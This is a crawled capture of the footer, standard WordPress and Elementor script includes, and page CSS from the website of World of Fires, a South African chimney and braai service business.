    </div><!-- /#content-wrap -->

		</div><!-- /.main-content -->

		
		
<footer id="footer" style="" class="">	
	<div id="footer-widgets" class="quper-container">
		<div class="footer-grid  gutter-30">
						<div class="span_1_of_3 col">
				<div id="text-1" class="widget widget_text">			<div class="textwidget"><div class="margin-bottom-0">
<div id="footer-logo"><img loading="lazy" decoding="async" class="alignnone wp-image-4849 size-medium" src="https://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo-white-300x126.png" alt="" width="300" height="126" srcset="https://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo-white-300x126.png 300w, https://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo-white-535x224.png 535w, https://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo-white.png 657w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<p class="desc">Want expert advice on your chimney and braai ? Need your fireplace or braai repaired or chimney cleaned? Want the job done right, first time? Then contact us today.</p>
</div>
</div>
		</div><div id="widget_socials-2" class="widget widget_socials"><div class="socials clearfix" style="margin: 0 -10px"><div class="icon" style="padding: 0 10px;"><a target="_blank" title="facebook-f" href="https://www.facebook.com/World-of-fires-113223883799905" style="margin-bottom:10px"><i class="fab fa-facebook-f"></i></a></div></div></div>			</div>

							<div class="span_1_of_3 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>Who we are</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style="">
                            <a href="http://worldoffires.co.za/" style="">
                                Home
                            </a>
                        </li>
                        <li style="">
                            <a href="http://worldoffires.co.za/services/" style="">
                                Services
                            </a>
                        </li>
                        <li style="">
                            <a href="http://worldoffires.co.za/contact/" style="">
                                Contact Us
                            </a>
                        </li>        </ul>

		</div>				</div>
						
							<div class="span_1_of_3 col">
					<div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Us</span></h2>			<div class="textwidget"><div class="contact-wrap">
<div class="info-wrap"><span class="info-item"><strong>Phone</strong>:<br />
071 877 4541</span></div>
<div class="info-wrap"><span class="info-item"><strong>Email</strong>: <a href="mailto:sales@worldoffires.co.za">sales@worldoffires.co.za</a></span></div>
<div class="info-wrap"><span class="info-item"><strong>Address</strong>:<br />
4 Mimosa Street<br />
Wilropark<br />
Roodepoort</span></div>
</div>
</div>
		</div>				</div>
			
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="" style="">
    <div class="quper-container">
        <div class="bottom-bar-inner-wrap">
            <div class="inner-wrap">
                
                                    <div id="copyright">
                        © World Of Fires - <span class="pull-right">Designed by <a href="https://www.run-time.co.za/?_ga=2.101537352.85592467.1627932428-1672805244.1586529500">Run-Time</a> </span>                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->

            
<a id="scroll-top"></a>        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/quper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/alterClass.js?ver=1.0" id="alterClass-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/core.js?ver=1.0" id="mae-core-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/init.js?ver=1.0" id="mae-init-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldoffires.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/themes/quper/assets/js/main.js?ver=1.0.0" id="quper-theme-script-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/magnific.popup.js?ver=1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/waitforimages.js?ver=1.0" id="waitforimages-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/flickity.js?ver=1.0" id="flickity-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/masterlayer-addons-for-elementor/includes/widgets/chart.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/worldoffires.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/worldoffires.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/worldoffires.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84a98f87c0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2302,"title":"Home%2004%20-%20World%20of%20Fires","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://worldoffires.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldoffires.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldoffires.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-17 23:01:18 -->

--- FILE ---
content_type: text/css
request_url: https://worldoffires.co.za/wp-content/uploads/elementor/css/post-2302.css?ver=1744187847
body_size: 14588
content:
.elementor-2302 .elementor-element.elementor-element-78ba9ea{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-ee8402b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2302 .elementor-element.elementor-element-3d73243 .master-heading .pre-heading{margin-bottom:18px;}.elementor-2302 .elementor-element.elementor-element-3d73243 .master-heading .main-heading{margin-bottom:44px;max-width:480px;}.elementor-2302 .elementor-element.elementor-element-3d73243 .master-heading .sub-heading{margin-bottom:48px;max-width:500px;}.elementor-2302 .elementor-element.elementor-element-549e71b .master-fancy-image img{border-radius:3px 3px 3px 3px;box-shadow:0px 45px 150px 0px rgba(30, 34.00000000000001, 40, 0.2);}.elementor-2302 .elementor-element.elementor-element-8ad4adf{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-2429f7d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2302 .elementor-element.elementor-element-243f4a0 > .elementor-element-populated{padding:0% 16.667% 0% 0%;}.elementor-2302 .elementor-element.elementor-element-5f585fa .master-heading .main-heading{margin-bottom:0px;}.elementor-2302 .elementor-element.elementor-element-27bad33{--spacer-size:90px;}.elementor-2302 .elementor-element.elementor-element-ce9958b{padding:0% 013.021% 0% 013.021%;}.elementor-2302 .elementor-element.elementor-element-5e1b051{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-9ab28cb .master-heading .pre-heading{margin-bottom:17px;}.elementor-2302 .elementor-element.elementor-element-9ab28cb .master-heading .main-heading{margin-bottom:0px;}.elementor-2302 .elementor-element.elementor-element-5b0827a{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .item-carousel{width:33.33%;margin-left:calc( 5px / 2);margin-right:calc( 5px / 2);}.elementor-2302 .elementor-element.elementor-element-be1fb4f .flickity-button.previous{top:-75px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .flickity-button.next{top:-75px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .master-project{border-radius:2px 2px 2px 2px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .master-link .icon {font-size:16px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .master-link .icon{color:#FFFFFF;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .master-link:hover{color:#FFFFFFB3 !important;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .master-link:hover .icon{color:#FFFFFFB3 !important;}.elementor-2302 .elementor-element.elementor-element-17124be{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-41a428e{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-a7faaaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2302 .elementor-element.elementor-element-e32df40 > .elementor-element-populated{padding:0% 016.667% 0% 0%;}.elementor-2302 .elementor-element.elementor-element-bcf66ff .master-heading .pre-heading{margin-bottom:17px;}.elementor-2302 .elementor-element.elementor-element-bcf66ff .master-heading .main-heading{margin-bottom:46px;}.elementor-2302 .elementor-element.elementor-element-bcf66ff .master-heading .sub-heading{color:#7E8288;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;line-height:34px;margin-bottom:48px;}.elementor-2302 .elementor-element.elementor-element-58ad27c .master-fancy-image img{border-radius:2px 2px 2px 2px;box-shadow:0px 45px 150px 0px rgba(30, 34.00000000000001, 40, 0.1);}.elementor-2302 .elementor-element.elementor-element-58ad27c .master-video-icon a{font-size:30px;width:120px;height:120px;line-height:120px;}.elementor-2302 .elementor-element.elementor-element-78bc1e0{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-1c965b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2302 .elementor-element.elementor-element-d152fc7 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-2302 .elementor-element.elementor-element-d152fc7 .master-image{max-width:54.05%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-d152fc7 .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-19bff07 > .elementor-element-populated, .elementor-2302 .elementor-element.elementor-element-19bff07 > .elementor-element-populated > .elementor-background-overlay, .elementor-2302 .elementor-element.elementor-element-19bff07 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-19bff07:hover > .elementor-element-populated, .elementor-2302 .elementor-element.elementor-element-19bff07:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-5775c53 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-2302 .elementor-element.elementor-element-5775c53 .master-image{max-width:67.568%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-5775c53 .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-a64ba49 > .elementor-widget-container{margin:0px 0px 0100px 0px;}.elementor-2302 .elementor-element.elementor-element-a64ba49 .master-image{max-width:67.568%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-a64ba49 .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-8c1d992 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2302 .elementor-element.elementor-element-0151a3e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-0151a3e .master-image{max-width:67.568%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-0151a3e .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-e8fca92 > .elementor-element-populated, .elementor-2302 .elementor-element.elementor-element-e8fca92 > .elementor-element-populated > .elementor-background-overlay, .elementor-2302 .elementor-element.elementor-element-e8fca92 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-e8fca92:hover > .elementor-element-populated, .elementor-2302 .elementor-element.elementor-element-e8fca92:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-983fd4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-983fd4e .master-image{max-width:56.757%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-983fd4e .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-f46e68d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-f46e68d .master-image{max-width:56.757%;opacity:0.4;filter:grayscale(100%);}.elementor-2302 .elementor-element.elementor-element-f46e68d .master-image:hover{opacity:1;filter:grayscale(0%);}.elementor-2302 .elementor-element.elementor-element-3f0c988{padding:0% 016.667% 0% 16.667%;}.elementor-2302 .elementor-element.elementor-element-fa478b9{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-81811ce .master-heading .pre-heading{margin-bottom:0px;}.elementor-2302 .elementor-element.elementor-element-54c0805{--spacer-size:90px;}.elementor-2302 .elementor-element.elementor-element-b90ab2d .master-testimonial-slider .content-wrap{padding:0px 15px 0px 15px;}.elementor-2302 .elementor-element.elementor-element-466eef5{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-88b28f8 .master-heading .pre-heading{margin-bottom:17px;}.elementor-2302 .elementor-element.elementor-element-88b28f8 .master-heading .main-heading{margin-bottom:0px;}.elementor-2302 .elementor-element.elementor-element-7f051d6{--spacer-size:90px;}.elementor-2302 .elementor-element.elementor-element-ef01213 .master-news .content-wrap{text-align:left;}.elementor-2302 .elementor-element.elementor-element-ef01213 .master-news{border-radius:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-88c0365{--spacer-size:150px;}.elementor-2302 .elementor-element.elementor-element-7131f67, .elementor-2302 .elementor-element.elementor-element-7131f67 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2302 .elementor-element.elementor-element-7131f67{box-shadow:0px 45px 150px 0px rgba(30, 34.00000000000001, 40, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:84px 100px 88px 100px;}.elementor-2302 .elementor-element.elementor-element-7131f67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2302 .elementor-element.elementor-element-a7eacd0 .master-heading h2{font-size:24px;font-weight:500;line-height:44px;}.elementor-2302 .elementor-element.elementor-element-a7eacd0 .master-heading .main-heading{margin-bottom:0px;}.elementor-2302 .elementor-element.elementor-element-04665c0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-04665c0 .master-button{border-radius:3px 3px 3px 3px;}.elementor-2302 .elementor-element.elementor-element-40a4593{--spacer-size:150px;}body.elementor-page-2302 #featured-title{display:none;}body.elementor-page-2302 #page #main-content{padding-top:0px;padding-bottom:0px;}body.elementor-page-2302 #footer{display:block;}body.elementor-page-2302 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1024px){.elementor-2302 .elementor-element.elementor-element-78ba9ea{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-8ad4adf{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-27bad33{--spacer-size:40px;}.elementor-2302 .elementor-element.elementor-element-ce9958b{padding:0% 5% 0% 05%;}.elementor-2302 .elementor-element.elementor-element-5e1b051{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-5b0827a{--spacer-size:40px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .item-carousel{width:50%;}.elementor-2302 .elementor-element.elementor-element-17124be{--spacer-size:40px;}.elementor-2302 .elementor-element.elementor-element-41a428e{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-78bc1e0{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-d152fc7 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2302 .elementor-element.elementor-element-5775c53 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2302 .elementor-element.elementor-element-a64ba49 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2302 .elementor-element.elementor-element-3f0c988{padding:0px 0px 0px 0px;}.elementor-2302 .elementor-element.elementor-element-fa478b9{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-54c0805{--spacer-size:40px;}.elementor-2302 .elementor-element.elementor-element-466eef5{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-7f051d6{--spacer-size:40px;}.elementor-2302 .elementor-element.elementor-element-88c0365{--spacer-size:100px;}.elementor-2302 .elementor-element.elementor-element-7131f67{padding:10% 5% 10% 5%;}.elementor-2302 .elementor-element.elementor-element-40a4593{--spacer-size:100px;}}@media(max-width:767px){.elementor-2302 .elementor-element.elementor-element-78ba9ea{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-3d73243 .master-heading .main-heading{margin-bottom:20px;}.elementor-2302 .elementor-element.elementor-element-3d73243 .master-heading .sub-heading{margin-bottom:40px;}.elementor-2302 .elementor-element.elementor-element-791749e > .elementor-widget-container{margin:0px 0px 060px 0px;}.elementor-2302 .elementor-element.elementor-element-8ad4adf{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-6c37ead > .elementor-widget-container{margin:0px 0px 060px 0px;}.elementor-2302 .elementor-element.elementor-element-5f585fa .master-heading .main-heading{margin-bottom:20px;}.elementor-2302 .elementor-element.elementor-element-5e1b051{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-9ab28cb .master-heading .main-heading{margin-bottom:20px;}.elementor-2302 .elementor-element.elementor-element-be1fb4f .item-carousel{width:100%;}.elementor-2302 .elementor-element.elementor-element-41a428e{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-bcf66ff .master-heading .main-heading{margin-bottom:20px;}.elementor-2302 .elementor-element.elementor-element-bcf66ff .master-heading .sub-heading{margin-bottom:40px;}.elementor-2302 .elementor-element.elementor-element-9114219 > .elementor-widget-container{margin:0px 0px 060px 0px;}.elementor-2302 .elementor-element.elementor-element-78bc1e0{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-0151a3e > .elementor-widget-container{margin:0px 0px 060px 0px;}.elementor-2302 .elementor-element.elementor-element-983fd4e > .elementor-widget-container{margin:0px 0px 060px 0px;}.elementor-2302 .elementor-element.elementor-element-fa478b9{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-466eef5{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-88c0365{--spacer-size:60px;}.elementor-2302 .elementor-element.elementor-element-a7eacd0 .master-heading .main-heading{margin-bottom:20px;}.elementor-2302 .elementor-element.elementor-element-40a4593{--spacer-size:60px;}}@media(min-width:768px){.elementor-2302 .elementor-element.elementor-element-57c782c{width:68%;}.elementor-2302 .elementor-element.elementor-element-a159d8a{width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2302 .elementor-element.elementor-element-57c782c{width:60%;}.elementor-2302 .elementor-element.elementor-element-a159d8a{width:40%;}}

--- FILE ---
content_type: application/javascript
request_url: https://worldoffires.co.za/wp-content/themes/quper/assets/js/easing.js?ver=1.3.0
body_size: 29326
content:
/*! jQuery Easing v1.3
 * http://gsgd.co.uk/sandbox/jquery/easing/
 */
